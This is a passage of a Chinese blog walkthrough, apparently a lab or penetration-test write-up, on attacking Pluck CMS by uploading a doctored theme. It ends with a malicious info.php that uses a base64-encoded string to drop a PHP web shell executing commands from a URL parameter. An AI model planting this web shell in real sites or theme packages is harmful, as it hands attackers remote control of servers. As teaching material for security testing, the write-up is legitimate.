 3. 按照这位大哥文章：https://blog.csdn.net/weixin_39639260/article/details/116105945 中说的，需要将主题中的info.php文件修改，再打包成zip再上传，通过网络搜索找到Github中的Pluck CMS，进入后
随便下载任一主题：
pluck-cms / themes Public Notifications Fork 0 Star 0
Code Issues Pull requests Actions Projects Security Insights
master themes / converted from 4.6 / Go to file
BSteelooper Added screenshots 4a0393f on Apr 10, 2018 History
..
abrasive.png Added screenshots 5 years ago
abrasive.tar.gz Initial filling of the themes 5 years ago
astroturfd.png Added screenshots 5 years ago
astroturfd.tar.gz Initial filling of the themes 5 years ago
bestfriends.png Added screenshots 5 years ago
bestfriends.tar.gz Initial filling of the themes 5 years ago
bizwatch.png Added screenshots 5 years ago
bizwatch.tar.gz Initial filling of the themes 5 years ago
blackeyedsusan.png Added screenshots 5 years ago
blackeyedsusan.tar.gz Initial filling of the themes 5 years ago
blossom.png Added screenshots 5 years ago
CSDN @爱吃橙子的羊
4. 对主题进行解压得到info.php，修改info.php文件内容，并重新打包成zip文件：
1 <?php
2
3 file_put_contents('testshell.php',base64_decode('PD9waHAgc3lzdGVtKCRfR0VUWzFdKTs/Pg=='));
4
5 ?>